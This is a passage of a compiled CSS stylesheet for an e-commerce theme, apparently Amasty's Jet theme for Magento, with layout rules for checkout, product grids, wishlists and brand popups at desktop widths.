  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper {
    overflow: auto;
    scrollbar-color: #dfdedd #ffffff;
    scrollbar-face-color: #dfdedd;
    scrollbar-highlight-color: #dfdedd;
    scrollbar-shadow-color: #dfdedd;
    scrollbar-track-color: #ffffff;
    scrollbar-width: thin;
    max-height: 660px;
    padding: 10px 10px 0 0;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar {
    height: 4px;
    width: 4px;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar-track {
    background-color: transparent;
    box-shadow: none;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar-thumb {
    background: #dfdedd;
    border-radius: 12px;
  }
  .opc-block-summary .amtheme-summary-content .minicart-items-wrapper > * {
    max-width: none;
  }
  .opc-block-summary .amtheme-summary-content > .table-totals + .items-in-cart .minicart-items-wrapper {
    max-height: 350px;
  }
  .opc-block-summary {
    background: #fcfcfc;
    border: 1px solid #dfdedd;
    border-radius: 6px;
    box-shadow: none;
    overflow-y: inherit;
    padding: 10px 0;
    position: static;
    width: auto;
    z-index: 1;
  }
  .opc-block-summary .actions-toolbar {
    margin-top: 30px;
  }
  .opc-block-summary .actions-toolbar .action.viewcart {
    align-items: center;
    display: flex;
    margin-bottom: 10px;
    padding: 0;
  }
  .opc-block-summary .amtheme-summary-order {
    display: none;
  }
  .opc-block-summary > .amtheme-summary-content {
    display: block !important;
  }
  .opc-block-summary .minicart-items-wrapper > .minicart-items {
    padding: 0;
  }
  .opc-block-summary .items-in-cart > .title {
    display: block;
  }
  .opc-block-summary .table-totals {
    margin: 0 0 40px;
  }
  .opc-block-summary .table-totals:after {
    left: 0;
    right: 0;
  }
  .opc-block-summary .table-totals .mark,
  .opc-block-summary .table-totals .amount {
    padding: 10px;
  }
  .opc-block-summary .table-totals .mark {
    padding-inline-start: 0;
  }
  .opc-block-summary .table-totals .amount {
    padding-inline-end: 0;
  }
  .opc-block-summary .totals-tax-summary + .totals-tax-details > .amount {
    padding-inline-end: 18px;
  }
  .checkout-index-index .page-main {
    padding-inline-end: 30px;
    padding-inline-start: 30px;
  }
  .checkout-index-index .header.content {
    padding: 50px 50px 70px;
  }
  .checkout-index-index .header.content > .logo {
    margin: auto;
  }
  .checkout-index-index .page-header:before {
    background: #fafce2;
    content: '';
    display: block;
    height: 15px;
    width: 100%;
  }
  .checkout-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
  }
  .checkout-container > .opc-progress-bar,
  .checkout-container > .messages {
    width: 100%;
  }
  .checkout-container > .opc-sidebar {
    float: none;
    margin: 0 0 20px;
    width: 410px;
  }
  .checkout-container > .opc-wrapper {
    margin-bottom: 20px;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    padding: 0;
    width: calc(100% - 410px - 35px);
  }
  .checkout-container > .opc-wrapper .field .note {
    font-size: 1.6rem;
  }
  .checkout-payment-method .braintree-choice.field.choice > .field-tooltip {
    position: relative;
    top: 0;
  }
  .checkout-payment-method .braintree-choice.field.choice .field-tooltip-content {
    left: 35px;
    margin-top: 0;
  }
  .amtheme-summary-content .fieldset.address {
    padding: 0;
  }
  .amtheme-addresses-block.-addresses-grid .amtheme-card-wrap {
    width: calc(100% / 3 - 15px);
  }
  .amtheme-dashboard-info .amtheme-information .amtheme-item {
    display: flex;
    margin: 0;
  }
  .amtheme-dashboard-info .amtheme-customer-email {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .amtheme-dashboard-info .amtheme-customer-name {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-inline-end: 10px;
    padding-inline-end: 12px;
    max-width: 50%;
    position: relative;
  }
  .amtheme-dashboard-info .amtheme-customer-name:after {
    background: #a8a69f;
    content: '';
    height: 100%;
    position: absolute;
    right: 0;
    width: 2px;
  }
  .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    max-width: calc(100% / 3 - 20px);
  }
  .ie11 .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items > .amtheme-item {
    max-width: calc(100% / 3 - 20px - 1px);
  }
  @supports (display: grid) {
    .page-layout-3columns.-filter-inactive .page-main > .columns {
      grid-template-areas: 'sidebar-main main sidebar-additional';
    }
    .page-layout-3columns.-filter-inactive .page-main .column.main {
      justify-self: start;
      width: calc(100% - 25px);
    }
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 185px - 2%);
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: 100%;
    padding: 0 calc(185px + 2%);
    right: 0;
  }
  .multicheckout.address.form .actions-toolbar {
    align-items: center;
    justify-content: flex-start;
  }
  .multicheckout.address.form .actions-toolbar .action:not(:first-of-type) {
    margin-inline-start: 20px;
  }
  .multicheckout.address.form .actions-toolbar .action.back {
    margin: 0 auto 0 0;
  }
  .multicheckout.address.form .actions-toolbar .action.back,
  .multicheckout.address.form .actions-toolbar .action.update {
    flex-basis: auto;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box,
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    margin-bottom: 0;
    width: calc(100% / 3);
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-inline-end: 45px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-inline-start: 45px;
  }
  .paypal-review > .block-order-details-view.block .box {
    padding-bottom: 0;
    padding-inline-end: 55px;
    padding-inline-start: 0;
    padding-top: 0;
  }
  .block.block-order-details-view > .block-content {
    display: flex;
    flex-wrap: nowrap;
  }
  .block.block-order-details-view .column {
    flex-basis: calc((100% - 20px * 2) / 3);
    margin-bottom: 0;
  }
  .block.block-order-details-view .column:not(:last-of-type) {
    margin-bottom: 0;
    margin-inline-end: 20px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .block.block-order-details-view .column.-methods {
    flex-direction: column;
  }
  .block.block-order-details-view .column.-methods > .box,
  .block.block-order-details-view .column.-methods > .box.-fullwidth {
    flex-basis: auto;
  }
  .block.block-order-details-view .column.-methods > .box:not(:last-of-type) {
    margin-bottom: 20px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(20% - 20px);
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(-n + 5),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 5),
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 5) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-empty .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(5n),
  .page-layout-1column .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(5n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .panel.header .greet.welcome {
    margin-inline-end: 60px;
    flex: 1 0 33%;
    margin-bottom: 0;
  }
  .footer.links {
    column-count: 3;
    column-gap: 60px;
  }
  .form-wishlist-items .products-grid .product-item {
    width: calc(33.33% - 20px);
    padding: 0;
  }
  .form-wishlist-items .products-grid .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 30px;
    margin-inline-start: 0;
    margin-top: 30px;
  }
  .form-wishlist-items .products-grid .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .form-wishlist-items .products-grid .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .block.widget .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: 2%;
    width: calc((100% - 8%) / 5);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 2%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 25%;
  }
  .block.widget .products-grid .product-items {
    margin: 0;
  }
  .block.widget .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .block.am-widget.block-new-products.list .product-item-actions {
    align-items: flex-end;
    flex-direction: column;
  }
  .block.am-widget.list .products .item.product.product-item {
    width: 100%;
  }
  .page-layout-3columns .main .am-widget .price-box {
    flex-wrap: wrap;
  }
  .page-layout-3columns .am-widget.block-new-products.list .product-item-info {
    display: flex;
    flex-direction: row;
  }
  .page-layout-3columns .am-widget.block-new-products.list .price-box.price-final_price {
    justify-content: flex-end;
  }
  .page-layout-3columns .am-widget.block-new-products.list .product-item-details {
    margin-top: 20px;
  }
  .page-layout-3columns:not(.-filter-inactive) .block-new-products.list .product-item-info .product-photo-wrapper {
    left: 20px;
    position: absolute;
  }
  .amasty-jet-theme.checkout-index-index .checkout-container.am-checkout {
    display: block;
  }
  .amasty-jet-theme .checkout-success {
    max-width: none;
  }
  .amasty-jet-theme .checkout-success .block-order-details-view .paypal-review-items {
    margin-right: 0;
  }
  .amasty-jet-theme .amcheckout-additional-options {
    border: none;
  }
  .amcheckout-main-container.-modern .checkout-payment-method.submit {
    padding: 0 20px;
  }
  .amasty-jet-theme .am-checkout.-modern.-layout-3columns ._has-datepicker ~ .ui-datepicker-trigger {
    right: 0 !important;
    top: 0 !important;
  }
  .amasty-jet-theme .am-checkout.-modern.-layout-3columns .checkout-payment-method.submit .actions-toolbar {
    justify-content: center;
  }
  .amasty-jet-theme .am-checkout.-modern .amcheckout-additional-options .amcheckout-checkboxes {
    width: 100%;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .amasty-jet-theme.-amcaret-enabled .column.main .amtheme-productinfo-wrap ~ .widget.amrelated-grid-wrapper {
    box-sizing: border-box;
    max-width: calc(66.66666667%);
    padding: 0 30px 0 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .amrelated-pack-list {
    max-width: 79%;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .amrelated-plus,
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .amrelated-equal {
    font-size: 50px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-content-wrapper .rating-summary > .rating-result {
    margin: 0;
  }
  .amasty_quote-cart-index .field-tooltip .field-tooltip-content {
    left: inherit;
    top: inherit;
  }
  .amasty-jet-theme .ambrands-list-popup {
    z-index: 70;
  }
  .amasty-jet-theme .ambrands-list-popup .ambrands-list-container {
    display: flex;
  }
  .ambrands-letters-filter .ambrands-letter {
    margin: 0 9px 9px 0;
  }
  .amasty-jet-theme .ambrands-list-popup {
    border-radius: 4px;
    box-shadow: none;
  }
  .amasty-jet-theme .ambrands-list-popup .ambrands-letters-filter {
    background: transparent;
  }
  .ambrands-letter .ambrands-brand-item .ambrands-label {
    letter-spacing: .03em;
    font-weight: 500;
    line-height: 16px;
  }
  .ambrands-list-popup {
    background: #f7f7f7;
  }
  .ambrands-list-popup .ambrands-letters-filter {
    position: relative;
  }
  .ambrands-list-popup .ambrands-letters-filter .ambrands-letter {
    margin: 0 5px 10px;
  }
  .ambrands-list-popup .ambrands-letters-filter:before {
    position: absolute;
    top: 20px;
    right: 0;
    width: 1px;
    height: calc(100% - 40px);
    background: #dfdedd;
    content: '';
  }
  .amtheme-custom-footer .amtheme-newsletter-block.amtheme-subscribe .amtheme-content {
    flex-basis: 80%;
  }
  .amtheme-custom-footer.-three-columns .newsletter {
    flex-direction: row;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .amtheme-label {
    margin-bottom: 0;
  }
  .amtheme-custom-footer.-three-columns .newsletter > .action.subscribe {
    margin-inline-start: 15px;
    width: auto;
  }
  .payment-method-braintree .field.choice.-save .field-tooltip-content {
    left: 35px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .products-list .product-item-description {
    margin-right: 40px;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 6.67px);
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 7.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 10px;
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 10px;
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-right: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n + 1) {
    margin-left: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-left: 30px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item {
    max-width: calc(50% - 5px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(2n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1024px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item,
  .page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item {
    max-width: calc(33.33% - 6.67px);
  }
}
@media all and (min-width: 1024px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1024px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
